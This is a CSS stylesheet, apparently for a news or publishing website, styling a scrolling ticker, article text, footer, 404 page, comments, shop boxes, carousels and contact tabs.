	text-align: center;
	/* Starting position */
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	/* Apply animation to this element */
	-moz-animation: scroll-left 45s linear infinite;
	-webkit-animation: scroll-left 45s linear infinite;
	animation: scroll-left 45s linear infinite;
}


/* Move it (define the animation) */

@-moz-keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
	}
}

@-webkit-keyframes scroll-left {
	0% {
		-webkit-transform: translateX(100%);
	}
	100% {
		-webkit-transform: translateX(-100%);
	}
}

@keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
		/* Browser bug fix */
		-webkit-transform: translateX(100%);
		/* Browser bug fix */
		transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
		/* Browser bug fix */
		-webkit-transform: translateX(-100%);
		/* Browser bug fix */
		transform: translateX(-100%);
	}
}

.icon-addon.addon-md .form-control,
.icon-addon .form-control {
	padding-left: 30px;
	float: left;
	font-weight: normal;
}

.icon-addon.addon-sm .fa,
.icon-addon.addon-sm .glyphicon {
	margin-left: 0;
	font-size: 12px;
	left: 5px;
	top: -1px
}

.icon-addon .form-control:focus+.glyphicon,
.icon-addon:hover .glyphicon,
.icon-addon .form-control:focus+.fa,
.icon-addon:hover .fa {
	color: #2580db;
}

.lists {
	width: 100%;
	overflow: hidden;
	position: absolute;
	background-color: rgba(0, 0, 0, .6);
	color: #fff;
	bottom: 0;
	display: flex;
}

.lists a,
.lists div {
	transition: .2s color;
	padding: 10px 40px;
	min-width: 22%;
	font-size: 1.5em;
	background: rgba(0, 0, 0, .1);
	float: left;
	display: block;
	color: #eee;
}

.lists a:hover {
	background:  #19b9e7
}

.listranking {
	border-bottom: 1px #ccc solid !important;
	margin-bottom: 16px !important;
}

.btn-listranking {
	height: 40px;
	margin: 0 1px;
	padding: 8px 20px;
	/* vertical-align: middle; */
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 1.1em;
}

.btn-listranking-active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	border: 1px solid #ccc;
	color: #333;
	margin-bottom: -1px;
	margin-top: 1px;
	border-bottom: 1px #fff solid;
}


/*---------------------------------------
   Footer                
-----------------------------------------*/

.footer {
	background-color: #222;
	padding: 30px 0px;
	margin-top: 50px;
	float: left;
}

.copyrights {
	padding: 20px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.footer-menu li {
	display: inline-block;
	padding-left: 10px;
	margin-top: 4px;
}

.footer-menu li a,
.copymessage {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	text-transform: uppercase;
	font-size: 14px !important;
	font-weight: 400 !important;
	padding-top: 5px;
	letter-spacing: 0.6px;
	color: #fff;
}


/*---------------------------------------
   Post Styles         
-----------------------------------------*/

body#error404 {
	background: #212121;
	padding-top: 20%;
	text-align: center;
}

body#error404 h1 {
	color: #FFF!important;
	font-weight: bold;
	font-size: 400%
}

body#error404 p {
	margin-bottom: 30px;
	font-size: 21px;
}

body#error404 i,
body#error404 p,
body#error404 a {
	color: #fff!important;
}

body#error404 a {
	border-color: #3F3F3F;
}

body#error404 a:hover {
	border-color: #FFF;
}

/* .container {
	width: 100%;
} */

.article-img-full {
	height: calc(60%);
	max-height: 530px;
	margin-top: -40px;
	margin-bottom: 30px;
	align-self: flex-end;
	padding-bottom: 5%;
	padding-left: 17.6%;
	color: #fff;
	width: 100%;
}

.article-img-full p {
	text-shadow: #000 1px 1px 8px;
}

.article-img-full a {
	color: #fff;
}

.headline {
	position: relative;
	z-index: 10;
	color: #fff;
	text-shadow: #000 1px 1px 8px;
	padding-top: 25%;
	padding-right: 18%;
}

.darken {
	top: auto;
	bottom: -15%;
	height: calc(60%);
	max-width: 100vw;
	width: 100vw;
	margin-left: -17.6%;
	position: absolute;
	/* margin-left: calc(-50vw + 50%); */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#75000000', GradientType=0);
	background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .3) 30%, rgba(0, 0, 0, .5) 70%, transparent);
}

.banner-wrapper {
	margin: 20px 0 !important;
}

.banner-wrapper img {
	width: 100%;
	height: auto;
}

.tablive-thumb .img-responsive {
	/* max-height: 120px; */
	height:auto;
}

.article-description {
	font-size: 1.35em;
	color: #777;
	/* margin-bottom: 0px !important; */
}

.article-description+p::first-letter {
	font-size: 350%;
	margin: 9px 0 -10px;
	padding: 0 12px 0 0;
	height: .7em;
	line-height: .85em;
	float: left;
}

.article strong {
	font-weight: bold;
}

.article p,
.subpage p {
	margin-bottom: 18px;
    font-size: 1.1em;
    max-width: 760px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    text-align: justify;
	line-height:30px;

}
.article-description{
	font-style: italic;
}
 p i{
	font-style:italic;
}
.article_post ol {
	list-style-type: none;
  counter-reset: liCounter;
}
.article_post ol li {
	position: relative;
	margin-left: 1.5em; 
  }
  .article_post ol li:before {
	counter-increment: liCounter;
	content:counter(liCounter) ". "; /* Using an arrow for decoration here */
	position: absolute;
	left: -30px;
	top: 0;
  }
.ul_1 li{
	font-family: var(--font1);
    font-weight: 500;
    font-size: 16px !important;
    color: #000;
    text-align: justify;
    line-height: 26px !important;
}
.article li,
.subpage li,
.article td,
.subpage td {
	font-size: 1.1em;
	line-height: 31px;
	margin-bottom: 8px;
	max-width: 1135px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    margin-bottom: 10px;
}

.article ul,
.subpage ul {
	margin-left: 20px;
	margin-bottom: 18px;
}

/* .article .navbar-header,
.subpage .navbar-header {

} */

.article h6 {
	text-transform: capitalize;
}


/* changing this value to 100% on 27-12-2018 to avoid responsive issue on many articles
.article a img { max-width:760px;} */


 /* .article a img{
	width:100% !important;
} */
.content .figure img{
	width:100%;;
}
.article a img {
	max-width: 100%;
	width: 280px ;
}
.publication-sidepanel {
	font-size: .8em;
	background: #f1f1f1;
	padding: 22px;
	line-height: 1.6em;
	box-shadow: 2px 2px 5px #888888;
	border-radius: 8px;
}

.publication-sidepanel p {
	margin-bottom: 20px;
}

.bxslider {
	list-style: none;
}

.bxslider li {
	display: inline-block;
	width: 20%;
	margin: 5px 8px;
}

.bxslider .link img {
	width: 100%;
	height: auto;
}


/*.article p:nth-child(3)::before {
    content: "Stay current on your favorite topics" attr(class);
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:200px;
    float:left;
    margin:10px 10px 10px -50px;
    padding:10px;
} */


/*.floating-box {
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:250px;
    font-size:1.3em;
    float:left;
    margin:10px 10px 10px -80px;
    padding:16px;
}*/

.floating-box {
	display: block;
	height: auto;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	/*width:250px;*/
	font-size: 1.3em;
	/*float:left;*/
	margin: 0px;
	padding: 16px;
}

.article .content {
	margin-bottom: 60px;
}

#addThisBox {
	display: block;
	width: 100%;
	height: 10px;
	float: left;
}

.jobwrapper {
	font-size: .8em;
	width: 100% !important;
}

.jobwrapper h3 {
	font-size: 1.8em;
}

.jobleftpanel {
	text-align: left;
	width: 65% !important;
}

.jobrightpanel {
	text-align: left;
	width: 23% !important;
}

.ditto_summaryPost a {
	color: #1b1b1b !important;
    font-family: var(--font2);
    line-height: 20px;
    font-size: 15px;
}

.ditto_summaryPost a:hover {
	color: #005fa6 !important;
}

.sponsored-links {
	list-style: none;
}

.sponsored-links li {
	display: inline-block;
	margin: 5px 15px;
	cursor: pointer;
}

.pr-list li {
    line-height: 26px;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.pr-list li div {
	float: left;
	display: block;
	min-width: 110px;
}

.category-title,
.category-title p {
	font-size: 1.2em;
	line-height: initial;
	color: black;
	/* font-family:Oswald,Helvetica,Arial,sans-serif; */
	font-family: Georgia, "Times New Roman", Times, serif;
}

.slides li {
	height: 480px;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-position: center right !important;
	width: 100%;
	background-color: #000;
}

.post-thumb-cate {
	width: auto;
	max-width: 40%;
	background: #005fa6;
	background: -webkit-linear-gradient(left, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* Standard syntax */
	display: block;
	padding: 5px 18px;
	color: #fff;
	font-size: .85em;
	margin-top: 10px;
	position: absolute;
	top: 0;
}

.post-thumb {
	height: auto;
	width: 100%;
	overflow: hidden;
	position: absolute;
	color: #fff;
	/* padding: 15px; */
	bottom: 0;
}

.post-thumb a,
.post-thumb-cate a {
	color: #ddd;
}

.post-thumb a:hover,
.post-thumb-cate a:hover {
	color: #fff !important;
	text-shadow: 2px 2px 1px #000;
}

.post-thumb h1 {
	padding: 0px 25px 25px;
	font-size: 42px !important;
	line-height: 50px;
	margin-top: 3px;
	color: #fff;
	font-weight: 500 !important;
	text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.46);
	font-family: Bower, Georgia, "Times New Roman", Times, serif;
	position: relative;
}


.post-thumb::before{
	position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    content: "";
	background-image: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
}
/* 
@font-face {
	font-family: 'Bower';
	font-weight: 500;
	font-style: normal;
} */

.post-thumb p {
	font-size: 1em;
	line-height: 1.5em;
	padding-bottom: 15px;
	font-weight: normal;
	margin: auto;
}

.gridshop {
	list-style: none;
}

#viewcontrols {
	position: absolute;
	right: 0;
	bottom: 10px;
	z-index: 10;
}

#viewcontrols a {
	color: #222;
	padding: 0 4px;
	font-size: 24px;
	cursor: pointer;
}

#viewcontrols a:hover {
	color: #333;
}

#viewcontrols .active {
	color: #333;
}

.gridvideo .post-wrap .title h4 {
	font-size: 18px;
}

.review-post h4 {
	font-size: 16px;
}

.shop-meta h3 {
	font-size: 24px;
}

.grid .col-md-12,
.list .col-md-12,
.grid .col-md-6,
.list .col-md-6 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.page-header {
	padding: 0;
	position: relative;
	margin: 0 0 20px !important;
	border-bottom: 0 solid #ddd;
	background: #fff;
	width: 100%;
}

.page-header .category-title {
	padding: 0;
	margin-bottom: 0;
	width: 100%;
}

.page-header .category-title h3 {
	font-size: 38px !important;
}

.mini-sidebar .widget-title {
	padding: 0 10px !important;
}

.mini-sidebar .widget-title h3 {
	font-size: 20px;
}

.widget .nav-tabs,
.widget .nav-tabs li:last-child,
.widget .nav-tabs>li>a,
.widget .nav-tabs>li>a:hover {
	border: none !important;
	/* box-shadow: none !inline-block; */
	background: transparent !important;
}

.mini-post-wrap h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-oblique', sans-serif; */
	font-size: 1.09em !important;
	margin: 15px 0 3px !important;
	text-transform: initial;
	line-height: 1.2em;
	font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
}

.cat_widget_wrapper {
	margin: 10px 0 30px;
}

.cat_widget {
	border: 3px solid #fff;
}

.cat_widget .magnifier .buttons {
	top: 38%
}

.cat_widget img {
	width: 100%;
}

.cat_widget h3 {
	font-size: 18px;
	color: #fff !important;
	padding-top: 7px;
	text-align: center;
	text-transform: uppercase;
}

.cat_widget .entry {
	display: block;
	position: relative;
}

.pagination>li>a,
.pagination>li>span {
	background-color: #fff;
	border: 2px solid #222;
	color: #b2b2b2;
	font-size: 18px;
	margin-left: 10px;
	padding: 8px 14px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span,
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-radius: 0;
}

.read-more a,
.watch-now a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif !important; */
	font-size: 14px !important;
	font-weight: 700 !important;
	padding-top: 5px;
}

.shop-tab .nav>li>a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 18px !important;
	padding: 20px 24px 20px 0 !important;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.related-products {
	padding-top: 20px;
	display: flex;
	flex-wrap: wrap;
}

.thumb {
	overflow: hidden;
}

div.thumbnails-shop {
	padding-top: 10px;
	zoom: 1
}

div.thumbnails-shop .entry {
	border: 1px solid #ffffff;
	float: left;
	width: 32%;
	margin-left: 0;
	margin-right: 1.34%
}

div.thumbnails-shop .magnifier .buttons {
	top: 40%;
}

.title h2 {
	font-size: 30px;
	color: #111;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.mini-title h3 {
	color: #111;
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
}
/* 
.product-cats {} */

.product-cats li {
	display: inline-block;
}

.review_wrapper {
	margin: 50px 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 20px;
}

.review_wrapper h3 {
	margin: 0;
	color: #222;
}

.review_count {
	height: 100px;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: url("images/headbg.png") repeat-x scroll center top #222;
}

.review_count sup {
	font-size: 22px;
	font-weight: 300;
	margin-left: 3px;
	vertical-align: sub;
}

.review_count h2 {
	color: #fff;
	font-family: 'avenir-oblique', sans-serif;
	margin-bottom: 0;
	font-size: 46px;
	font-weight: bold;
}

.about_skills {
	position: relative;
	padding: 0;
}

.about_skills h4 {
	font-size: 14px;
	margin-top: 0;
	font-weight: bold;
	color: #333;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.progress-bar {
	background-color: #333;
}

.progress {
	height: 12px;
	margin-bottom: 13px;
	position: relative;
}

.percent {
	color: #333 !important;
	display: block !important;
	font-size: 13px !important;
	line-height: 12px !important;
	opacity: 1 !important;
	padding: 4px 0 !important;
	text-align: right !important;
	top: 5px !important;
	width: 73px;
	right: 0;
	position: absolute;
}

.single-post-mini {
	width: 282px !important;
}

.form-group span {
	color: #111;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 16px;
	vertical-align: sub;
}

.mini-shop {
	width: 60px !important;
	margin-top: 10px;
	height: 36px !important;
	border: 2px solid #111 !important;
}

.shop-top {
	position: relative;
	margin-bottom: 20px
}

.shop-top .s {
	position: absolute;
	right: 0;
	top: 0;
}

.shop-top .form-control {
	margin-top: 20px !important;
}

.shop-box .WhiteRounded {
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.shop-box {
	padding-bottom: 20px;
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
}

.shop-box.single-box,
.shop-box.single-box:hover {
	background: none !important;
}

.shop-box.single-box {
	padding-bottom: 0 !important;
}

.shop-box:hover del {
	color: #aaa !important;
}

.shop-box:hover .rating i,
.shop-box:hover span,
.shop-box:hover a {
	color: #fff;
}

.shop-wrap-single .rating i,
.shop-box .rating i {
	font-size: 18px !important;
	margin-top: 10px;
}

.shop-box span {
	font-size: 18px !important;
}

.shop-box:hover  h6{
	color: #fff;
}

.shop-box .ImageOverlayC:after,
.shop-box .ImageOverlayC:before,
.author-box .ImageOverlayArLeft:before,
.author-box .ImageOverlayArRight:after,
.author-box .ImageOverlayArLeft:after,
.author-box .ImageOverlayArRight:before,
.blog-standard-style .ImageOverlayArLeft:before,
.blog-standard-style .ImageOverlayArRight:after,
.blog-standard-style .ImageOverlayArLeft:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .ImageOverlayArRight:before {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .desc {
	margin: 10px 0 20px;
}

.author-box .desc,
.tech-style .desc {
	margin: 10px 0;
}

.author-box .ImageWrapper {
	margin-right: 15px;
}

.tech-style .ImageWrapper {
	margin-right: 30px;
}

.author-box h4,
.tech-style h4 {
	font-size: 24px !important;
	margin: 20px 0 15px;
	font-size: 24px !important;
}

#content-wrapper .widget-title {
	margin-bottom: 10px;
}

.single-post .meta {
	border-bottom: 1px solid #ededed;
	border-top: 1px solid #ededed;
	display: block;
	margin: 0 0 20px;
	padding: 0;
	width: 100%;
}

.post-media {
	margin-bottom: 20px;
}

.pager li>a,
.pager li>span {
	border-radius: 0;
}

#comments_form .form-control {
	margin-bottom: 10px;
}

.comment-list {
	padding: 0;
	margin: 30px 0 20px;
	list-style: none;
}

.comment-list ul li,
.comment-list ol li {
	list-style: none;
}

.comment-avatar {
	margin: 20px 20px 0 0;
	float: left;
	height: 70px;
	width: 70px;
}

.comment-content {
	margin-bottom: 20px;
	overflow: hidden;
	padding: 20px;
}

.comment-reply a {
	margin-bottom: 10px;
	color: #222 !important;
}

.comment-reply a:hover {
	color: #fff !important;
}

.comment-author {
	display: block;
	font-weight: 500;
	text-transform: uppercase;
	color: #222;
	font-size: 18px;
	margin-bottom: 10px;
}

.comment-meta {
	font-size: 12px;
	color: #aaa;
	padding-left: 10px;
}

.comment-reply {
	margin: 10px -5px 0 0;
	font-size: 12px;
	position: relative;
	clear: both;
	color: #222 !important;
}

.article-heading h7{
	margin-top: 20px;
    display: block;
}
.single-post .author-box {
	margin-top: 40px;
}

.single-post .author-box img {
	width: 120px !important;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.single-post .author-box .meta {
	border-bottom: 0 solid #ededed;
	border-top: 0 solid #ededed;
}

.post-wrap {
	display: block;
	position: relative;
}

.blog-standard-style .title h4 {
	font-size: 30px !important;
	padding-top: 10px;
	margin: 20px 0;
	text-transform: uppercase;
}

.blog-standard-style.nopadding .post-wrap {
	padding-top: 0;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.tech-style.nopadding .post-wrap {
	padding-top: 0;
	padding-bottom: 20px;
}

.post-wrap .meta {
	margin-bottom: 7px;
}

.post-wrap .title h4 {
	font-size: 24px;
	margin-top: 20px;
}

.tab-pane .post-wrap .title h4 {
	font-size: 18px !important;
}

.post-carousel .post-wrap .title h4 {
	font-size: 20px !important;
	color: #333;
}

.post-carousel .post-wrap .WhiteRounded,
.tab-pane .post-wrap .WhiteRounded {
	width: 45px;
	height: 45px;
	border-radius: 0 !important;
	line-height: 44px;
}

.post-carousel .post-wrap .WhiteRounded i,
.tab-pane .post-wrap .WhiteRounded i {
	font-size: 16px;
}

.review-post {
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
}

.review-post:hover .big-meta {
	opacity: 0;
}

.flexslider .big-meta,
.review-post .ImageWrapper .big-meta,
.review-post .big-meta {
	position: absolute;
	bottom: 0;
	right: 15px;
	left: 15px;
	color: #fff;
	padding-left: 20px;
	padding-top: 10px;
	height: 30%;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	overflow: hidden;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.sticky-col .big-meta a,
.flexslider .big-meta a,
.review-post .big-meta a {
	color: #fff;
	text-shadow: 2px 2px #130202;
}

.sticky-col img {
	width: 100%;
}

.flexslider .big-meta {
	bottom: 0;
	padding-top: 20px;
	left: 0;
	right: 0;
	text-align: center;
}

.review-post .ImageWrapper .big-meta {
	opacity: 0;
	top: 0;
	bottom: 0;
	left: 0;
	padding-top: 40px;
	right: 0;
	height: 100%;
}

.review-post:hover .ImageWrapper .big-meta {
	opacity: 1;
}

.review-post .ImageWrapper .desc {
	margin: 15px 0;
}

.sticky-col .big-meta h3 {
	font-size: 25px !important;
}

.shop-wrap,
.sticky-col {
	position: relative !important;
	overflow: hidden;
}


/* Wrapper ImageText Start */

.infoWrpperA {
	margin-bottom: 15px !important;
}

.textWrp p {
	text-align: justify;
}


/* Wrapper ImageText End */

.sticky-col .big-meta {
	position: absolute;
	bottom: 20%;
	text-align: center;
	right: 10%;
	left: 10%;
	color: #fff;
	padding-top: 10px;
	overflow: hidden;
}

.tech-thumb .WhiteRounded i {
	font-size: 18px !important;
}

.shop-box .WhiteRounded i,
.shop-box .WhiteRounded a {
	color: #222 !important;
}

.tech-thumb .WhiteRounded {
	background: transparent !important;
	border: 2px solid #fff;
	border-radius: 0 !important;
	height: 50px !important;
	line-height: 50px !important;
	width: 50px !important;
}

.review-post .rates {
	padding: 0;
	z-index: 99;
	position: relative;
	display: block;
}

.review-post .readmore {
	padding-right: 15px;
}

.mini-post-wrap {
	margin-bottom: 15.2px;
}

.ImageWrapper img,
.post-wrap img,
.mini-post-wrap img {
	width: 100% !important;
}

.mini-post-wrap .post-thumb p {
	font-size: 18px !important;
	max-width: 100px;
	padding-bottom: 10px !important;
	border-bottom: 3px solid #fff !important;
}

.mini-post-wrap .post-thumb h3 a {
	font-size: 18px !important;
	padding: 0 !important;
	bottom: 16%;
}

.mini-posts .featured-posts {
	margin-top: 5px;
}

.mini-posts .featured-posts li {
	margin-bottom: 5px;
}

.slides li,
.post-wrap .ImageWrapper {
	position: relative;
}

.slides li .meta-box,
.post-wrap .ImageWrapper .meta-box {
	position: absolute;
	bottom: 0;
	background: #222;
	color: #fff;
	z-index: 999;
	display: block;
	float: right;
	width: auto;
	right: 0;
	margin-bottom: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.slides li .meta-box {
	top: 0;
	bottom: inherit;
}

.slides li .meta-box p,
.post-wrap .ImageWrapper .meta-box p {
	padding: 5px 15px;
	margin-bottom: 0;
}

.slides li .meta-box a,
.post-wrap .ImageWrapper .meta-box a {
	color: #fff;
}

.post-wrap .ImageWrapper:hover .meta-box {
	display: none !important;
	background: #222;
}

.fancybox-title-over-wrap,
.post-wrap .ImageWrapper .meta-box {
	background: #222;
}

.owl-theme .owl-controls .owl-nav {
	position: absolute;
	right: 0;
	top: -62px;
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color: #222;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: transparent !important;
	color: #9d9d9d;
	margin: 0;
	padding: 4px 5px;
	font-size: 24px;
}

#owl-bigger-slider .owl-controls .owl-nav {
	position: absolute !important;
	top: 54%;
	right: 0;
	width: 100%;
	padding: 0;
	left: 0;
	margin-top: -20px;
}

#owl-bigger-slider .owl-controls .owl-nav .owl-prev,
#owl-bigger-slider .owl-controls .owl-nav .owl-next {
	display: inline-block;
	font-size: 36px;
	color: #fff;
}

#owl-bigger-slider .item .meta {
	margin-top: -20px !important;
	top: 50% !important;
	bottom: 0;
}

#owl-bigger-slider .item .meta h4 a {
	border: 2px solid #fff !important;
	font-size: 21px;
	padding: 8px 15px;
	text-transform: uppercase;
}

#owl-bigger-slider .item .meta h4 {
	margin-bottom: 20px;
}


/*---------------------------------------
   Start New Pages style            
-----------------------------------------*/

.optionHost {
	padding-left: 50px;
	position: relative;
}

.optionHost span {
	position: absolute;
	left: -30px;
	top: 0;
}

.pgwrapper h3 {
	margin-bottom: 0px;
	font-size: 1.4em !important;
	margin-top: 1px;
	color: #000;
}

.contentPG p {
	margin-top: 24px;
	margin-bottom: 40px;
}

.optionHostbx {
	background: #c5a4ce;
	padding: 25px 25px;
	text-align: left;
	min-height: 170px;
}

.boxHo_t {
	border-radius: 3px;
	padding: 20px 30px 0px 30px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 103px !important;
}

.boxHo_t p {
	text-align: left !important;
}

.iconrelated {
	background: #29abe2;
	height: 70px;
	width: 70px;
	line-height: 70px;
	margin-top: 13px;
}

.boxHo_t span {
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
}

.bookimg {
	padding: 20px 30px;
	text-align: center;
}

.bookimg img {
	width: 90%;
	padding: 0px 15px;
	margin-top: 22px;
}

.txHst h4 {
	text-transform: capitalize;
	margin: 30px 0px 15px 0px;
}

.txHst {
	margin-bottom: 30px;
	padding-right: 30px;
	padding-left: 30px;
}

p.optionNm {
	margin-top: 15px;
	font-size: 18px !important;
	float: left;
	text-align: left !important;
	margin-bottom: 0px;
	margin-top: 8px;
	font-weight: 600;
}

.iconrelated {
	position: absolute !important;
	left: 20px;
	top: 14px;
}

.iconrelated img {
	width: 70px;
	padding: 9px 8px;
}


/* TAB 10 PAGE */

.banner_ten {
	height: 400px;
	overflow: hidden;
	width: 100%;
	float: left;
}

.banner_ten img {
	width: 100%;
}

.tabsHolder {
	padding: 40px 0;
	padding-bottom: 0px;
}

#Contactus row {
	padding-left: 30px !important;
}

.tabsHolder .tab-content {
	padding: 20px 0px;
}

.tabHeading {
	font-size: 24px;
	font-weight: 600;
}

.contentArea {
	text-align: justify;
}

.contentArea p {
	font-size: 17px;
}

.Why_you_should {
	margin-top: 20px;
}

.Why_you_should p {
	margin-bottom: 10px;
	padding-left: 0px;
	position: relative;
}

.Why_you_should .iconrelated img {
	width: 60px;
	padding: 9px 9px;
}

.Why_you_should .boxHo_t {
	border-radius: 3px;
	padding: 15px 30px 0px 9px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 80px !important;
}

.Why_you_should .iconrelated {
	position: absolute !important;
	left: 0px;
	top: 14px;
}

.Why_you_should .iconrelated {
	background: #29abe2;
	height: 64px;
	width: 64px;
	line-height: 64px;
	margin-top: 4px;
}

.Why_you_should .boxHo_t p {
	margin: 0px;
	text-align: justify !important;
	word-spacing: -1px;
}


/* 		.Why_you_should p:before {
			position: absolute;
			left: 0;
			content: "\f046";
			font-family: fontawesome;
			color: #000;
			margin-top: 2px;
		} */

.Why_you_should .tabHeading {
	margin-bottom: 0px;
}

.quetionMrk {
	display: block;
	position: relative;
}

.quetionMrk span {
	display: block;
	font-size: 250px;
	font-weight: bold;
	top: 0;
	line-height: 220px;
	text-align: center;
	background: #f9f6f6;
	border-radius: 50%;
	height: 250px;
	width: 250px;
	line-height: 248px;
}

.brochureDwnld {
	background: #29abe2;
	color: #fff;
	text-decoration: none;
	font-size: 16px;
	border-radius: 50px;
	padding: 15px 40px;
	margin-top: 35px;
	display: inline-block;
}

.tabsHolder .nav.nav-tabs {
	margin-left: 0px !important;
}

.brochureDwnld:hover {
	color: #fff;
}

.optionHld p img {
	width: 16px;
	position: absolute;
	left: 0;
	top: 3px;
}

.optionHld p {
	margin-bottom: 8px;
	position: relative;
	padding-left: 27px;
	text-align: left !important;
}

.tpOp {
	margin: 20px 0px 15px 0px;
}

.headingTp {
	margin-bottom: 10px;
}

.contctIn h2 {
	font-size: 20px;
	font-weight: bold;
	line-height: 0px;
}

.headingTp {
	font-weight: 600;
	padding-left: 0px !important;
}

.tpOp p {
	margin: 0px;
	padding-left: 34px;
	display: block;
	width: 100%;
	margin-bottom: 4px;
}

.tpOp p i {
	top: 3px !important;
}

.external_linkhld {
	display: block;
	width: 100%;
	padding-left: 20px;
}

.external_linkhld i {
	top: 2px;
	position: relative;
	color: #3b5998;
}

.optionHld {
	display: block;
	width: 100%;
	padding-left: 0px;
	float: left;
}

.subOPs {
	display: block;
	width: 100%;
	float: left;
}

.subOPs p {
	padding-left: 0px;
	position: relative;
}


/* .subOPs p:before{
			position: absolute;
			content: "";
			width: 8px;
			height: 8px;
			background: #656769;
			margin: 9px 0px 0px 0px;
			border-radius: 50%;
			left: 24px;
		} */

.optionHld p a {
	color: #141a27;
	margin-left: 10px;
}

.optionHld p a:hover {
	color: #3b5998;
}

.optionNm.spanCircle {
	margin-bottom: 15px !important;
}

.external_linkhld p {
	padding-left: 0px !important;
}

.external_linkhld {
	width: 100% !important;
	float: left !important;
	margin-top: 10px !important;
	margin-bottom: 30px;
}

.contheading {
	margin-bottom: 0px;
	font-size: 20px;
}

.contctIn p {
	margin: 0px;
	font-size: 17px;
	margin-bottom: 2px;
	color: #000;
	font-weight: 500;
}

.contctIn p a {
	color: #000;
	font-weight: 500;
	text-decoration: none;
	color: #58595a;
}

.a_holder a {
	font-size: 15px;
}
.check_box {
    position: relative;
    margin: 10px 0 55px;
}
.check_box.check_box-1{
     margin:80px 0 55px;
} 
.check_box label.privacy-text {
    display: inline-block;
    line-height: 22px;
    font-weight: 500;
    position: absolute;
    padding-left: 6px!important;
    font-size: 16px!important;
    font-family: var( --font1) !important;
    color: #333;
}
